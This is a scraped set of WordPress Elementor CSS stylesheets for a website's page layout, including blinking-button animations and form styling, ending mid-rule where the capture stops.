.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6af6166c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-23a36c21 .elementor-button{font-size:15px;line-height:21px;letter-spacing:1px;padding:6px 15px 7px 15px;}.elementor-38921 .elementor-element.elementor-element-23a36c21 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-57cac2cb{--spacer-size:15px;}.elementor-38921 .elementor-element.elementor-element-66caec8c{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-2f7b6ff7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-33531c96{text-align:center;}.elementor-38921 .elementor-element.elementor-element-33531c96 .elementor-heading-title{font-size:35px;line-height:37px;}.elementor-38921 .elementor-element.elementor-element-33531c96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-34ed7a34{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-element-populated{border-width:3px 3px 3px 3px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 27px 0px 27px;}.elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-element-populated, .elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-element-populated > .elementor-background-overlay, .elementor-38921 .elementor-element.elementor-element-d2a82af > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1b00a4bb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-title, .elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-title a{font-size:19px;}.elementor-38921 .elementor-element.elementor-element-43fd828c .elementor-icon-box-description{font-size:15px;line-height:1.5em;}.elementor-38921 .elementor-element.elementor-element-43fd828c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-5b186144{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-element-populated{border-width:3px 3px 3px 3px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 27px 0px 27px;}.elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-element-populated, .elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-element-populated > .elementor-background-overlay, .elementor-38921 .elementor-element.elementor-element-a1815d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-157b880b .elementor-image-box-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-157b880b .elementor-image-box-title{font-size:19px;}.elementor-38921 .elementor-element.elementor-element-157b880b .elementor-image-box-description{font-size:15px;line-height:1.5em;}.elementor-38921 .elementor-element.elementor-element-157b880b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-6164ddb9{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-element-populated{border-width:3px 3px 3px 3px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 27px 0px 27px;}.elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-element-populated, .elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-element-populated > .elementor-background-overlay, .elementor-38921 .elementor-element.elementor-element-39e724bb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4dd5d68f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-title, .elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-title a{font-size:19px;}.elementor-38921 .elementor-element.elementor-element-735f03b8 .elementor-icon-box-description{font-size:15px;line-height:1.5em;}.elementor-38921 .elementor-element.elementor-element-735f03b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-5358b15a img{max-width:50%;}.elementor-38921 .elementor-element.elementor-element-5358b15a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1734d398{margin-top:-15px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38921 .elementor-element.elementor-element-2c7d479b .elementor-button{font-size:17px;}.elementor-38921 .elementor-element.elementor-element-3a1b833c{text-align:center;font-size:13px;}.elementor-38921 .elementor-element.elementor-element-3a1b833c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7802cb8d{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-1f320845 img{width:82%;}.elementor-38921 .elementor-element.elementor-element-1f320845 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2ae27f04 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon-wrapper{text-align:left;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon{font-size:60px;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon svg{height:60px;}.elementor-38921 .elementor-element.elementor-element-4859187b > .elementor-widget-container{margin:10px 0px -52px 0px;}.elementor-38921 .elementor-element.elementor-element-209e9d8e{text-align:center;font-size:35px;line-height:37px;}.elementor-38921 .elementor-element.elementor-element-209e9d8e > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-73708610{text-align:left;font-size:15px;line-height:26px;}.elementor-38921 .elementor-element.elementor-element-73708610 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6d963cd2 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-445e0494 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-445e0494 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-57213232{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-57213232 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-30a92a0a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-57a5c1a2 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-57a5c1a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-46744a0a{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-46744a0a > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-25fb6bec > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-5b02cae img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-5b02cae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-382cc2bf{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-382cc2bf > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2ce943a3 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-40f7ce44 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-40f7ce44 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-696ec6ea{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-696ec6ea > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1223b9d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38921 .elementor-element.elementor-element-703f9d5c > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon-wrapper{text-align:left;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon{font-size:60px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon svg{height:60px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 > .elementor-widget-container{margin:10px 0px -52px 0px;}.elementor-38921 .elementor-element.elementor-element-739c7c45{text-align:center;font-size:35px;line-height:37px;}.elementor-38921 .elementor-element.elementor-element-739c7c45 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2bff9691{text-align:left;font-size:15px;line-height:26px;}.elementor-38921 .elementor-element.elementor-element-2bff9691 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-555f6c9f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-439cf43e img{width:82%;}.elementor-38921 .elementor-element.elementor-element-439cf43e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3348162d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-439f99c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-7da0e3ce img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-7da0e3ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-48d852c6{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-48d852c6 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-484aef7b > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-6fde272b img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-6fde272b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-25871c1c{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-25871c1c > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4e87b1c6 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-2ce82e9d img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-2ce82e9d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-23ad2c07{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-23ad2c07 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-33826f8d > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-3d48c009 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-3d48c009 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-262a94cb{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-262a94cb > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-48550760 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-360c2c55 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-360c2c55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2521ed3c{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-2521ed3c > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2acab923 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-53ef4488 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-53ef4488 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4dffbde0{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-4dffbde0 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6846ad7f{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-16ab532e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6dca5dea{text-align:center;}.elementor-38921 .elementor-element.elementor-element-6dca5dea .elementor-heading-title{font-size:35px;line-height:37px;}.elementor-38921 .elementor-element.elementor-element-6dca5dea > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7eb64a70{border-width:0px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6a70b109 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3d7ff204 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-368c50b0 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-171a7644{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1a72065c > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-770ad42d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2cbb6c3f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3d560ba6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-72ef27a4 img{max-width:50%;}.elementor-38921 .elementor-element.elementor-element-72ef27a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1f6a670b{margin-top:-15px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38921 .elementor-element.elementor-element-6bb42284 .elementor-button{font-size:17px;}.elementor-38921 .elementor-element.elementor-element-4d697f6c{font-size:16px;line-height:20px;}.elementor-38921 .elementor-element.elementor-element-4d697f6c > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6a1386b9{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-3ed29e32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-65515ccb{text-align:center;}.elementor-38921 .elementor-element.elementor-element-65515ccb .elementor-heading-title{font-size:35px;line-height:37px;}.elementor-38921 .elementor-element.elementor-element-65515ccb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7f77df9c{margin-top:0px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-54f58d93 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-7b81e82e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-139b616{text-align:center;}.elementor-38921 .elementor-element.elementor-element-139b616 .elementor-heading-title{font-size:20px;}.elementor-38921 .elementor-element.elementor-element-4494a4e3{text-align:center;font-size:15px;}.elementor-38921 .elementor-element.elementor-element-39881998{text-align:center;font-size:15px;}.elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-2f86e5e6 .elementor-icon-list-item > a{font-size:11px;}.elementor-38921 .elementor-element.elementor-element-2e4332b2{margin-top:40px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-60d102b1 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-24c91d54 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4b53fe2b{text-align:center;}.elementor-38921 .elementor-element.elementor-element-4b53fe2b .elementor-heading-title{font-size:20px;}.elementor-38921 .elementor-element.elementor-element-7e1ebff4{text-align:center;font-size:15px;}.elementor-38921 .elementor-element.elementor-element-6fb85d06{text-align:center;font-size:15px;}.elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-item > a{font-size:11px;}.elementor-38921 .elementor-element.elementor-element-691f01d4{margin-top:40px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-59316183 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-385f1183 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4f38f3b4{text-align:center;}.elementor-38921 .elementor-element.elementor-element-4f38f3b4 .elementor-heading-title{font-size:20px;}.elementor-38921 .elementor-element.elementor-element-6a6a137e{text-align:center;font-size:15px;}.elementor-38921 .elementor-element.elementor-element-5a20b3d0{text-align:center;font-size:15px;}.elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-item > a{font-size:11px;}.elementor-38921 .elementor-element.elementor-element-d12862 img{max-width:50%;}.elementor-38921 .elementor-element.elementor-element-d12862 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4682e505{margin-top:-15px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38921 .elementor-element.elementor-element-4b525d16 .elementor-button{font-size:17px;}.elementor-38921 .elementor-element.elementor-element-e9190d{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38921 .elementor-element.elementor-element-684b88a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-8f65204 img{width:100%;}.elementor-38921 .elementor-element.elementor-element-8f65204 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3cf790c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-af9696f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5e456fa8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3000ab85 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2fedd326{text-align:center;}.elementor-38921 .elementor-element.elementor-element-2fedd326 .elementor-heading-title{font-size:25px;}.elementor-38921 .elementor-element.elementor-element-527e8929{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-38921 .elementor-element.elementor-element-15c38180 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-toggle-title{font-size:17px;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-tab-content{font-size:15px;}.elementor-38921 .elementor-element.elementor-element-6245013c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-78deaa52{margin-top:0px;margin-bottom:0px;padding:40px 20px 40px 20px;}.elementor-38921 .elementor-element.elementor-element-35dc2c9c img{width:99%;}.elementor-38921 .elementor-element.elementor-element-4d7252c > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-42ea587{text-align:center;}.elementor-38921 .elementor-element.elementor-element-42ea587 .elementor-heading-title{font-size:25px;line-height:35px;}.elementor-38921 .elementor-element.elementor-element-59c83260 .elementor-heading-title{font-size:18px;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-59c83260 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-34603b94 .elementor-button{font-size:20px;}.elementor-38921 .elementor-element.elementor-element-f70bc9b{--spacer-size:20px;}.elementor-38921 .elementor-element.elementor-element-15507ba0 .elementor-heading-title{line-height:1.6em;}.elementor-38921 .elementor-element.elementor-element-15507ba0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5d3a719e{text-align:justify;}.elementor-38921 .elementor-element.elementor-element-5d3a719e .elementor-heading-title{font-size:8px;line-height:1.6em;}.elementor-38921 .elementor-element.elementor-element-5d3a719e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-329b7c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5f5f7a8a{margin-top:0px;margin-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-7b9b6e4e img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-7b9b6e4e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-47a3b372 .elementor-heading-title{line-height:1.6em;}.elementor-38921 .elementor-element.elementor-element-47a3b372 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-38921 .elementor-element.elementor-element-8cb76d5{width:54.441%;}.elementor-38921 .elementor-element.elementor-element-4324dcbf{width:19.068%;}.elementor-38921 .elementor-element.elementor-element-571fc9e4{width:26.487%;}.elementor-38921 .elementor-element.elementor-element-27bb89dc{width:46.69%;}.elementor-38921 .elementor-element.elementor-element-555f6c9f{width:46.69%;}.elementor-38921 .elementor-element.elementor-element-32e9acff{width:29.409%;}.elementor-38921 .elementor-element.elementor-element-7b81e82e{width:70.591%;}.elementor-38921 .elementor-element.elementor-element-2d5f8b38{width:29.409%;}.elementor-38921 .elementor-element.elementor-element-24c91d54{width:70.591%;}.elementor-38921 .elementor-element.elementor-element-1cf19ba3{width:29.409%;}.elementor-38921 .elementor-element.elementor-element-385f1183{width:70.591%;}.elementor-38921 .elementor-element.elementor-element-7ff4cccf{width:39.981%;}.elementor-38921 .elementor-element.elementor-element-4d7252c{width:60.019%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38921 .elementor-element.elementor-element-8cb76d5{width:46%;}.elementor-38921 .elementor-element.elementor-element-4324dcbf{width:29%;}.elementor-38921 .elementor-element.elementor-element-571fc9e4{width:25%;}.elementor-38921 .elementor-element.elementor-element-27bb89dc{width:100%;}.elementor-38921 .elementor-element.elementor-element-555f6c9f{width:100%;}.elementor-38921 .elementor-element.elementor-element-684b88a2{width:100%;}}/* Start custom CSS for button, class: .elementor-element-6e7c8006 */#tempahbar{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#tempahbar { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-23a36c21 */#tempahbar{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#tempahbar { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-34603b94 */#whatsappbutton{
 -webkit-transition: opacity 7s ease-in-out;
  -moz-transition: opacity 7s ease-in-out;
  -o-transition: opacity 7s ease-in-out;
  transition: opacity 7s ease-in-out;}
  @keyframes heartFadeInOut {
  0% {
    opacity:1;
  }
  26% {
    opacity:1;
  }
  28% {
    opacity:1;
  }
  68% {
    opacity:0;
  }
  70% {
    opacity:0;
  }
}

#whatsappbutton { 
  animation-name: heartFadeInOut; 
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
  animation-duration: 1s;
  animation-direction: alternate;

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051
body_size: 969
content:
.elementor-bc-flex-widget .elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-679a8bb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:74px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) 